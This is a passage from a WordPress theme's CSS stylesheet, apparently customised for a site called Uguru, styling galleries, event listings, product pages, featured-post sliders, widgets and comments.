	margin: 0 auto 1.625em;
}
#content .gallery-columns-4 .gallery-item {
	width: 23%;
	padding-right: 2%;
}
#content .gallery-columns-4 .gallery-item img {
	width: 100%;
	height: auto;
}

/* Image borders */
img[class*="align"],
img[class*="wp-image-"],
#content .gallery .gallery-icon img {/* Add fancy borders to all WordPress-added images but not things like badges and icons and the like */
	border: 1px solid #ddd;
	padding: 6px;
}
.wp-caption img {
	border-color: #eee;
}
a:focus img[class*="align"],
a:hover img[class*="align"],
a:active img[class*="align"],
a:focus img[class*="wp-image-"],
a:hover img[class*="wp-image-"],
a:active img[class*="wp-image-"],
#content .gallery .gallery-icon a:focus img,
#content .gallery .gallery-icon a:hover img,
#content .gallery .gallery-icon a:active img {/* Add some useful style to those fancy borders for linked images ... */
	background: #eee;
	border-color: #bbb;
}
.wp-caption a:focus img,
.wp-caption a:active img,
.wp-caption a:hover img {/* ... including captioned images! */
	background: #fff;
	border-color: #ddd;
}

/* Make sure embeds and iframes fit their containers */
embed,
iframe,
object {
	max-width: 100%;
}

/* Password Protected Posts */
.post-password-required .entry-header .comments-link {
	margin: 1.625em 0 0;
}
.post-password-required input[type=password] {
	margin: 0.8125em 0;
}
.post-password-required input[type=password]:focus {
	background: #f7f7f7;
}

/* Author Info */
#author-info {
	font-size: 12px;
	overflow: hidden;
}
.singular #author-info {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	border-bottom: 1px solid #ddd;
	margin: 2.2em -35.6% 0 -35.4%;
	padding: 20px 35.4%;
}
.archive #author-info {
	border-bottom: 1px solid #ddd;
	margin: 0 0 2.2em;
	padding: 0 0 2.2em;
}
#author-avatar {
	float: left;
	margin-right: -78px;
}
#author-avatar img {
	background: #fff;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #bbb;
	-moz-box-shadow: 0 1px 2px #bbb;
	box-shadow: 0 1px 2px #bbb;
	padding: 3px;
}
#author-description {
	float: left;
	margin-left: 108px;
}
#author-description h2 {
	color: #000;
	font-size: 15px;
	font-weight: bold;
	margin: 5px 0 10px;
}

/* Comments link */
.entry-header .comments-link a {
	background: #eee url(images/comment-bubble.png) no-repeat;
	color: #666;
	font-size: 13px;
	font-weight: normal;
	line-height: 35px;
	overflow: hidden;
	padding: 0 0 0;
	position: absolute;
	top: 1.5em;
	right: 0;
	text-align: center;
	text-decoration: none;
	width: 43px;
	height: 36px;
}
.entry-header .comments-link a:hover,
.entry-header .comments-link a:focus,
.entry-header .comments-link a:active {
	background-color: #1982d1;
	color: #fff;
	color: rgba(255,255,255,0.8);
}
.entry-header .comments-link .leave-reply {
	visibility: hidden;
}

/*
Post Formats Headings
To hide the headings, display: none the ".entry-header .entry-format" selector,
and remove the padding rules below.
*/
.entry-header .entry-format {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	position: absolute;
	text-transform: uppercase;
	top: -5px;
}
.entry-header hgroup .entry-title {
	padding-top: 15px;
}
article.format-aside .entry-content,
article.format-link .entry-content,
article.format-status .entry-content {
	padding: 20px 0 0;
}
article.format-status .entry-content {
	min-height: 65px;
}
.recent-posts .entry-header .entry-format {
	display: none;
}
.recent-posts .entry-header hgroup .entry-title {
	padding-top: 0;
}

/* LIST UGURU */

.page .list-page #content,
.tax-tg_product_cat .list-page #content{
    margin: 0 0 0 2.6%;
    position: relative;
    width: auto;
}

.page .list-page article,
.tax-tg_product_cat .list-page article{
    border-bottom: 1px dotted #7097A8;
    float: left;
    height: 270px;
    margin-right: 1.8%;
    max-width: 215px;
    padding: 0 !important;
    width:23%;
    min-width:150px;
    margin-bottom:40px;
}

.page .list-page article:last-child,
.tax-tg_product_cat .list-page article:last-child{
	border-bottom: none;
}

.page .tg_production article,
.page .tg_gallery article {
    float: left;
    height: 370px;
    margin-right: 2.37%;
    max-width: 165px;
    min-width: 100px;
    width: 17.57%;
}

.page .tg_gallery article {
	    height: auto;
	    border-bottom: none;
}

.page .tg_product article,
.tax-tg_product_cat .tg_product article{
	margin-right: 2%;
	width: 31%;
	height: 390px;
}


.page .list-page article header,
.tax-tg_product_cat .list-page article header{
	margin:0;
}

.page .list-page article header h1,
.tax-tg_product_cat .list-page article header h1{
	font-size:120%;
	font-weight: normal;
	border: none;
	margin: 0;
	padding:0;
	line-height:normal;
	
}

.page .tg_production article header h1 {
		font-size:100%;
}

.page .list-page article header .list-post-thumbnail a,
.tax-tg_product_cat .list-page article header .list-post-thumbnail a {
	display:block;
}

.page .list-page article .entry-summary,
.tax-tg_product_cat .list-page article .entry-summary{
	padding:0;
	line-height: 1.3em;
	color: #7097a8;
	font-size: 80%
}

.page .list-page article .entry-summary p,
.tax-tg_product_cat .list-page article .entry-summary p{
    margin-bottom: 0;
}

.page .list-page article footer,
.tax-tg_product_cat .list-page article footer{
    bottom: 5px;
    margin: 0;
    position: absolute;
    width:100%;
}

.page .list-page article footer .bt-readmore,
.tax-tg_product_cat .list-page article footer .bt-readmore{
    background: url("images/sprite.png") no-repeat scroll 0 -438px transparent;
    display: block;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 75%;
    text-indent: 20px;
    text-transform: uppercase;
}
.page .list-page article footer .bt-readmore:hover,
.tax-tg_product_cat .list-page article footer .bt-readmore:hover{
	background-position: 0 -455px;
	color: #004564;
	text-decoration: none;
}

/* LIST UGURU - AGENDA */

.page .list-page .tg_event article {
    float: none;
    height: auto;
    margin-bottom: 5px;
    margin-right: 1.6%;
    margin-top: 5px;
    max-width: none;
    overflow: hidden;
    padding: 15px 0 !important;
    width: 97.2%;
}

.page .list-page .tg_event article header {
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail {
	width: 90px;
	float:left;
}

.page .list-page .tg_event article header .list-post-thumbnail img{
	display: block;
	margin: 0px;
	padding: 0px;
}

.page .list-page .tg_event article header .event-date,
.widget-tg-next-events .event-date {
    color: #CBD003;
    float: left;
    font-family: 'Dosis',Arial,sans-serif;
    line-height: 1em;
    text-align: center;
    width: 50px;
    text-transform: uppercase;
}

.page .list-page .tg_event article header .event-date span,
.widget-tg-next-events .event-date span {
	display:block;
	padding:2px 0;
	}

.page .list-page .tg_event article header .event-date .event-day,
.widget-tg-next-events .event-date .event-day {
    font-size: 30px;
    font-weight: bold;
    padding-bottom: 5px;
    padding-top: 4px;
}

.page .list-page .tg_event article header .event-date .event-month,
.widget-tg-next-events .event-date .event-month{font-size:20px;}
.page .list-page .tg_event article header .event-date .event-year{font-size:17px;}

.widget-tg-next-events .event-date .event-year{font-size:16px;}

.page .list-page .tg_event article .entry-summary {
	width:50%;
	float: left;
}

.page .list-page .tg_event article .entry-summary h1 {
    border: medium none;
    font-size: 150%;
    line-height: 1em;
    margin: 0 0 3px;
    padding: 0;
}

.page .list-page .tg_event article .entry-summary .event-details {
    line-height: 1.4em;
}

.page .list-page .tg_event article .entry-summary .event-details .event-location {
    display:block;
}

.page .list-page .tg_event article .entry-summary .event-details .event-hour {
	font-weight: bold;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country {
	text-transform: uppercase;
}

.page .list-page .tg_event article .entry-summary .event-details .event-country:BEFORE{
	content: " | ";
    color: #CBD003;
    padding-right: 5px;
}

.page .list-page .tg_event article .entry-summary .event-details .remove-slash:BEFORE{
	content: "";
    padding-right: 0px;
}


.page .list-page .tg_event article .event-status,
.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details,
.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy,
.page .list-page .tg_tour .bt-buy,
.page .list-page .tg_cd footer .bt-buy

 {
    background: url("images/sprite.png") no-repeat scroll right -475px transparent;
    color: #FFFFFF;
    float: right;
    font-family: 'Dosis',Arial,sans-serif;
    font-size: 12px;
    height: 21px;
    margin-top: 15px;
    padding-top: 4px;
    position: static;
    text-align: center;
    text-indent: -5px;
    text-transform: uppercase;
    width: 95px;
    display:block;
    text-decoration:none;
	font-weight: 500;
}

.page .list-page .tg_event article .soldout {background-position: right -503px}
.page .list-page .tg_event article .canceled {background-position: right -531px}
.page .list-page .tg_event article .private {background-position: right -559px}
.page .list-page .tg_event article .free-entrance {background-position: right -475px}

.page .list-page .tg_product article .product-price,
.page .list-page .tg_product article .bt-details{float:left;}
.page .list-page .tg_product article .product-price{width:30%;margin-right:3%;}
.page .list-page .tg_product article .bt-details {background-position: right -503px; width:67%;}
.page .list-page .tg_product article .bt-details:HOVER {background-position: right -475px;}


.page .list-page .tg_tour .bt-buy {margin-top: 0 !important; width: 75px !important;}
.page .list-page .tg_tour .bt-readmore {margin-top: 4px !important;}

/* Singular content styles for Posts and Pages */
.singular .hentry,
.tax-tg_product_cat .hentry{
	border-bottom: none;
	padding: 4.875em 0 0;
	position: relative;
}
.singular.page .hentry,
.tax-tg_product_cat .hentry{
	padding: 3.5em 0 0;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title{
	color: #000;
	font-size:170%;
    border-bottom: 5px solid #004564;
    color: #004564;
    font-weight: 700;
    margin-bottom: 20px;
    text-transform: uppercase;
}
.singular .entry-title,
.tax-tg_product_cat .entry-title,
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	padding-right: 0;
}
.singular .entry-header .entry-meta,
.tax-tg_product_cat .entry-header .entry-meta{
	position: absolute;
	top: 0;
	left: 0;
}
blockquote.pull {
	font-size: 21px;
	font-weight: bold;
	line-height: 1.6125em;
	margin: 0 0 1.625em;
	text-align: center;
}
.singular blockquote.pull {
	margin: 0 -22.25% 1.625em;
}
.pull.alignleft {
	margin: 0 1.625em 0 0;
	text-align: right;
}
.singular .pull.alignleft {
	margin: 0 1.625em 0 -22.25%;
}
.pull.alignright {
	margin: 0 0 0 1.625em;
	text-align: left;
}
blockquote.pull.alignleft,
blockquote.pull.alignright {
	width: 33%;
}
.singular .pull.alignright {
	margin: 0 -22.25% 0 1.625em;
}
.singular blockquote.pull.alignleft,
.singular blockquote.pull.alignright {
	width: 33%;
}
.singular .entry-meta .edit-link a {
	bottom: auto;
	left: 0;
	position: absolute;
	right: auto;
	top: 45px;
}


/* =Aside
----------------------------------------------- */

.format-aside .entry-title,
.format-aside .entry-header .comments-link {
	display: none;
}
.singular .format-aside .entry-title {
	display: block;
}
.format-aside .entry-content {
	padding: 0;
}
.singular .format-aside .entry-content {
	padding: 1.625em 0 0;
}


/* =Link
----------------------------------------------- */

.format-link .entry-title,
.format-link .entry-header .comments-link {
	display: none;
}
.singular .format-link .entry-title {
	display: block;
}
.format-link .entry-content {
	padding: 0;
}
.singular .format-link .entry-content {
	padding: 1.625em 0 0;
}


/* =Gallery
----------------------------------------------- */

.format-gallery .gallery-thumb {
	float: left;
	display: block;
	margin: .375em 1.625em 0 0;
}


/* =Status
----------------------------------------------- */

.format-status .entry-title,
.format-status .entry-header .comments-link {
	display: none;
}
.singular .format-status .entry-title {
	display: block;
}
.format-status .entry-content {
	padding: 0;
}
.singular .format-status .entry-content {
	padding: 1.625em 0 0;
}
.format-status img.avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	float: left;
	margin: 4px 10px 2px 0;
	padding: 0;
}


/* =Quote
----------------------------------------------- */

.format-quote blockquote {
	color: #555;
	font-size: 17px;
	margin: 0;
}


/* =Image
----------------------------------------------- */

.indexed.format-image .entry-header {
	min-height: 61px; /* Prevent the comment icon from colliding with the image when there is no title */
}
.indexed.format-image .entry-content {
	padding-top: 0.5em;
}
.indexed.format-image .entry-content p {
	margin: 1em 0;
}
.indexed.format-image .entry-content p:first-child,
.indexed.format-image .entry-content p:first-child a,
.indexed.format-image .entry-content p:first-child img {
	display: block;
	margin: 0;
}
.indexed.format-image .entry-content .wp-caption .wp-caption-text {
	margin: 0;
	padding-bottom: 1em;
}
.indexed.format-image footer.entry-meta {
	background: #ddd;
	overflow: hidden;
	padding: 4%;
	max-width: 96%;
}
.indexed.format-image div.entry-meta {
	display: inline-block;
	float: left;
	width: 35%;
}
.indexed.format-image div.entry-meta + div.entry-meta {
	float: none;
	width: 65%;
}
.indexed.format-image .entry-meta span.cat-links,
.indexed.format-image .entry-meta span.tag-links,
.indexed.format-image .entry-meta span.comments-link {
	display: block;
}
.indexed.format-image footer.entry-meta a {
	color: #444;
}
.indexed.format-image footer.entry-meta a:hover {
	color: #fff;
}
#content .indexed.format-image img {
	border: none;
	max-width: 100%;
	padding: 0;
}
.indexed.format-image .wp-caption {
	background: #111;
	margin-bottom: 0;
	max-width: 96%;
	padding: 2% 2% 0;
}
.indexed.format-image .wp-caption .wp-caption-text {
	color: #ddd;
}
.indexed.format-image .wp-caption .wp-caption-text:before {
	color: #444;
}
.indexed.format-image a:hover img {
	opacity: 0.8;
}


/* =error404
----------------------------------------------- */

.error404 #main #searchform {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 8.9%;
}
.error404 #main #s {
	width: 95%;
}
.error404 #main .widget {
	clear: none;
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
.error404 #main .widget_archive {
	margin-right: 0;
}
.error404 #main .widget_tag_cloud {
	float: none;
	margin-right: 0;
	width: 100%;
}
.error404 .widgettitle {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}


/* =Showcase
----------------------------------------------- */

h1.showcase-heading {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	text-transform: uppercase;
}

/* Intro */
article.intro {
	background: #f9f9f9;
	border-bottom: none;
	margin: -1.855em -8.9% 1.625em;
	padding: 0 8.9%;
}
article.intro .entry-title {
	display: none;
}
article.intro .entry-content {
	color: #7097A8;
	padding: 1.625em 0 0.625em;
}
article.intro .edit-link a {
	background: #aaa;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	font-size: 12px;
	padding: 0 8px;
	position: absolute;
	top: 30px;
	right: 20px;
	text-decoration: none;
}
article.intro .edit-link a:hover,
article.intro .edit-link a:focus,
article.intro .edit-link a:active {
	background: #777;
}

/* Featured post */
section.featured-post {
	float: left;
	margin: -1.625em -8.9% 1.625em;
	padding: 1.625em 8.9% 0;
	position: relative;
	width: 100%;
}
section.featured-post .hentry {
	border: none;
	color: #666;
	margin: 0;
}
section.featured-post .entry-meta {
	clip: rect(1px 1px 1px 1px); /* IE6, IE7 */
	clip: rect(1px, 1px, 1px, 1px);
	position: absolute !important;
}

/* Small featured post */
section.featured-post .attachment-small-feature {
	float: right;
	height: auto;
	margin: 0 -8.9% 1.625em 0;
	max-width: 59%;
	position: relative;
	right: -15px;
}
section.featured-post.small {
	padding-top: 0;
}
section.featured-post .attachment-small-feature:hover,
section.featured-post .attachment-small-feature:focus,
section.featured-post .attachment-small-feature:active {
	opacity: .8;
}
article.feature-image.small {
	float: left;
	margin: 0 0 1.625em;
	width: 45%;
}
article.feature-image.small .entry-title {
	line-height: 1.2em;
}
article.feature-image.small .entry-summary {
	color: #555;
	font-size: 13px;
}
article.feature-image.small .entry-summary p a {
	background: #222;
	color: #eee;
	display: block;
	left: -23.8%;
	padding: 9px 26px 9px 85px;
	position: relative;
	text-decoration: none;
	top: 20px;
	width: 180px;
	z-index: 1;
}
article.feature-image.small .entry-summary p a:hover {
	background: #1982d1;
	color: #eee;
	color: rgba(255,255,255,0.8);
}

/* Large featured post */
section.feature-image.large {
	border: none;
	max-height: 288px;
	padding: 0;
	width: 100%;
}
section.feature-image.large .showcase-heading {
	display: none;
}
section.feature-image.large .hentry {
	border-bottom: none;
	left: 9%;
	margin: 1.625em 9% 0 0;
	position: absolute;
	top: 0;
}
article.feature-image.large .entry-title a {
	background: #222;
	background: rgba(0,0,0,0.8);
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #fff;
	display: inline-block;
	font-weight: 300;
	padding: .2em 20px;
}
section.feature-image.large:hover .entry-title a,
section.feature-image.large .entry-title:hover a {
	background: #eee;
	background: rgba(255,255,255,0.8);
	color: #222;
}
article.feature-image.large .entry-summary {
	display: none;
}
section.feature-image.large img {
	display: block;
	height: auto;
	max-width: 117.9%;
	padding: 0 0 6px;
}

/* Featured Slider */
.featured-posts {
	border-bottom: 1px solid #ddd;
	display: block;
	height: 328px;
	margin: 1.625em -8.9% 20px;
	max-width: 1000px;
	padding: 0;
	position: relative;
	overflow: hidden;
}
.featured-posts .showcase-heading {
	padding-left: 8.9%;
}
.featured-posts section.featured-post {
	background: #fff;
	height: 288px;
	left: 0;
	margin: 0;
	position: absolute;
	top: 30px;
	width: auto;
}
.featured-posts section.featured-post.large {
	max-width: 100%;
	overflow: hidden;
}
.featured-posts section.featured-post {
	-webkit-transition-duration: 200ms;
	-webkit-transition-property: opacity, visibility;
	-webkit-transition-timing-function: ease;
	-moz-transition-duration: 200ms;
	-moz-transition-property: opacity, visibility;
	-moz-transition-timing-function: ease;
}
.featured-posts section.featured-post {
	opacity: 0;
	visibility: hidden;
}
.featured-posts #featured-post-1 {
	opacity: 1;
	visibility: visible;
}
.featured-post .feature-text:after,
.featured-post .feature-image.small:after {
	content: ' ';
	background: -moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* Opera11.10+ */
	background: -ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* IE10+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00ffffff', endColorstr='#ffffff',GradientType=0 ); /* IE6-9 */
	background: linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); /* W3C */
	width: 100%;
	height: 45px;
	position: absolute;
	top: 230px;
}
.featured-post .feature-image.small:after {
	top: 253px;
}
#content .feature-slider {
	top: 5px;
	right: 8.9%;
	overflow: visible;
	position: absolute;
}
.feature-slider ul {
	list-style-type: none;
	margin: 0;
}
.feature-slider li {
	float: left;
	margin: 0 6px;
}
.feature-slider a {
	background: #3c3c3c;
	background: rgba(60,60,60,0.9);
	-moz-border-radius: 12px;
	border-radius: 12px;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.5), inset 0 0 2px rgba(255,255,255,0.5);
	display: block;
	width: 14px;
	height: 14px;
}
.feature-slider a.active {
	background: #1982d1;
	-webkit-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	-moz-box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	box-shadow: inset 1px 1px 5px rgba(0,0,0,0.4), inset 0 0 2px rgba(255,255,255,0.8);
	cursor: default;
	opacity: 0.5;
}

/* Recent Posts */
section.recent-posts {
	padding: 0 0 1.625em;
}
section.recent-posts .hentry {
	border: none;
	margin: 0;
}
section.recent-posts .other-recent-posts {
	border-bottom: 1px solid #ddd;
	list-style: none;
	margin: 0;
}
section.recent-posts .other-recent-posts li {
	padding: 0.3125em 0;
	position: relative;
}
section.recent-posts .other-recent-posts .entry-title {
	border-top: 1px solid #ddd;
	font-size: 17px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"] {
	color: #373737;
	float: left;
	max-width: 84%;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:after {
	content: '-';
	color: transparent;
	font-size: 11px;
}
section.recent-posts .other-recent-posts a[rel="bookmark"]:hover {
}
section.recent-posts .other-recent-posts .comments-link a,
section.recent-posts .other-recent-posts .comments-link > span {
	border-bottom: 2px solid #999;
	bottom: -2px;
	color: #444;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	padding: 0.3125em 0 0.3125em 1em;
	position: absolute;
	right: 0;
	text-align: right;
	text-transform: uppercase;
	z-index: 1;
}
section.recent-posts .other-recent-posts .comments-link > span {
	border-color: #bbb;
	color: #888;
}
section.recent-posts .other-recent-posts .comments-link a:hover {
	color: #1982d1;
	border-color: #1982d1;
}
section.recent-posts .other-recent-posts li:after {
	clear: both;
	content: '.';
	display: block;
	height: 0;
	visibility: hidden;
}


/* =Attachments
----------------------------------------------- */

.image-attachment div.attachment {
	background: #f9f9f9;
	border: 1px solid #ddd;
	border-width: 1px 0;
	margin: 0 -8.9% 1.625em;
	overflow: hidden;
	padding: 1.625em 1.625em 0;
	text-align: center;
}
.image-attachment div.attachment img {
	display: block;
	height: auto;
	margin: 0 auto 1.625em;
	max-width: 100%;
}
.image-attachment div.attachment a img {
	border-color: #f9f9f9;
}
.image-attachment div.attachment a:focus img,
.image-attachment div.attachment a:hover img,
.image-attachment div.attachment a:active img {
	border-color: #ddd;
	background: #fff;
}
.image-attachment .entry-caption p {
	font-size: 10px;
	letter-spacing: 0.1em;
	line-height: 2.6em;
	margin: 0 0 2.6em;
	text-transform: uppercase;
}


/* =Navigation
-------------------------------------------------------------- */

#content nav {
	clear: both;
	overflow: hidden;
	padding: 0 0 1.625em;
}
#content nav a {
	font-size: 12px;
	font-weight: bold;
	line-height: 2.2em;
}
#nav-above {
	padding: 0 0 1.625em;
}
#nav-above {
	display: none;
}
.paged #nav-above {
	display: block;
}
.nav-previous {
	float: left;
	width: 50%;
}
.nav-next {
	float: right;
	text-align: right;
	width: 50%;
}
#content nav .meta-nav {
	font-weight: normal;
}

/* Singular navigation */
#nav-single {
	float: right;
	position: relative;
	top: -0.3em;
	text-align: right;
	z-index: 1;
}
#nav-single .nav-previous,
#nav-single .nav-next {
	width: auto;
}
#nav-single .nav-next {
	padding-left: .5em;
}
#nav-single .nav-previous {
	padding-right: .5em;
}


/* =Widgets
----------------------------------------------- */

.widget-area {
	font-size: 12px;
}
.widget {
	clear: both;
	margin: 0 0 2.2em;
}
.widget-title {
    border-bottom: 5px solid #004564;
    color: #004564;
    font-size: 140%;
    font-weight: 700;
    margin-bottom: 20px;
    margin-top: 16px;
    text-transform: uppercase;
	line-height: 30px;
}

#sidebar-hp-1 .widget-title,
#sidebar-hp-2 .widget-title,
#sidebar-hp-3 .widget-title {margin-top:0 !important}

.widget h4,
.widget h4 a {color:#004564;}
.widget h4 a:HOVER {color:#CBD003;}

.widget ul {
    font-size: 15px;
    list-style: none outside none;
    margin: 0;
}

.widget ul ul {
	margin-left: 1.5em;
}
.widget ul li {
	color: #7097A8;
	font-size: 13px;
}
.widget a {
	text-decoration: none;
}
.widget a:hover,
.widget a:focus,
.widget a:active {
	text-decoration: none;
	color:#004564;
}

.widget p {
	margin-bottom:.5em;
}


/* Search Widget */
.widget_search form {
	margin: 0 0 1.625em;
}
.widget_search #s {
	width: 77%;
}
.widget_search #searchsubmit {
	background: #ddd;
	border: 1px solid #ccc;
	-webkit-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}

/* Ephemera Widget */
section.ephemera ol,
.widget_uguru_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_uguru_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_uguru_ephemera .comments-link a,
.widget_uguru_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover,
.widget_uguru_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}

/* Twitter */
.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}

/* Widget Image */
.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}

/* Calendar Widget */

.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption,
.widget_calendar #wp-calendar td,
.widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}


/* TG Latest News Widget */

.widget-tg-recent-posts h3.widget-title a{
	color: #004564;
}

.widget-tg-recent-posts ul.boder-bottom {
	border-bottom: 1px dotted #74a3c3;
}
.widget-tg-recent-posts ul li {
    color: #7097A8;
    font-size: 13px;
    margin-bottom: 2em;
}
.widget-tg-recent-posts ul li.view-more {
	margin-bottom: 0.7em;
	text-align: right;
}

.widget-tg-recent-posts ul li.view-more a{
	color: #004564;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.8em;
	font-weight: bold;
	text-transform: uppercase;
}

.widget-tg-recent-posts ul li a.bt-readmore {
	color: #babe06;
	font-family: "Dosis", Arial,sans-serif;
	font-size: 1em;
	text-transform: uppercase;
}

/* TG Next Events */

.widget-tg-next-events li {
    clear: both;
    display: block;
    margin-bottom: 10px;
    overflow: hidden;
    padding: 10px 0;
}

.widget-tg-next-events .event-widget .event-date {
    margin-right: 1%;
    padding-top: 4px;
    width: 40px;
}

.widget-tg-next-events .event-widget .event-details {
    float: left;
    max-width: 167px;
    width: 73%;
}
.widget-tg-next-events h3 {
    margin-bottom:10px;
}
.widget-tg-next-events .event-widget .event-details .event-location:after,
.widget-tg-next-events .event-widget .event-details .event-hour:after {
	color: #bcced6;
    content: " | ";
}

.widget-tg-next-events .event-widget footer {
	margin-left:40px;
	}

.widget-tg-next-events .event-widget footer .bt-details,
.widget-tg-next-events .event-widget footer .bt-buy {
	width:47%;
	float:left;
	margin-top:5px;
}

.widget-tg-next-events .event-widget footer .bt-details:HOVER,
.widget-tg-next-events .event-widget footer .bt-buy:HOVER,
.page .list-page .tg_product article .bt-details:HOVER,
.page .list-page .tg_event article .event-status:HOVER
{background-position: right -559px;}


.widget-tg-next-events .event-widget footer .bt-details {margin-right:4%;}
.widget-tg-next-events .event-widget footer .bt-buy {background-position: right -503px;}

.widget-tg-next-events ul{
	border-bottom: 5px solid #0e4d76;
}

.widget-tg-next-events a.view-more{
	color: #0e4d76;
	display: block;
	font-family: 'Dosis', Arial, sans-serif;
	font-size: 0.9em;
	font-weight: bold;
	margin-top: 5px;
	text-transform: uppercase;
}

/* =tg-slider-widget
----------------------------------------------- */
.tg-slider-widget{
	-webkit-box-shadow: 0px 0px 15px rgba(0, 0, 0, 1);
	-moz-box-shadow:    0px 0px 15px rgba(0, 0, 0, 1);
	box-shadow:         0px 0px 15px rgba(0, 0, 0, 1);
}
.tg-slider-widget .theme-default .nivo-directionNav a{
	 background: transparent url("images/slider-buttons.png") no-repeat;
	 top: 84%;
}

.tg-slider-widget .theme-default a.nivo-prevNav {
    left: auto;
    right: 33px;
}

.tg-slider-widget .theme-default a.nivo-nextNav{
	background-position: -33px 0px;
	right: 0px;
}

/* = widget_nav_menu
----------------------------------------------- */

.widget_nav_menu ul.menu li{
	margin-bottom: 5px;
}

.widget_nav_menu ul.menu a{
	font-family: Dosis, Arial, sans-serif;
	font-size: 15px;
	font-weight: 600;
	color: #0e4d76;
	text-transform: uppercase;
}

/* =Comments
----------------------------------------------- */

#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword,
.nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
}
.commentlist {
	list-style: none;
	margin: 0 0 0 1.2em;
	width: 74%;
}
.content .commentlist,
.page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	border-top: 1px dotted #74A3C3;
	border-bottom: 1px dotted #74A3C3;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
	background: #f9f9f9;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
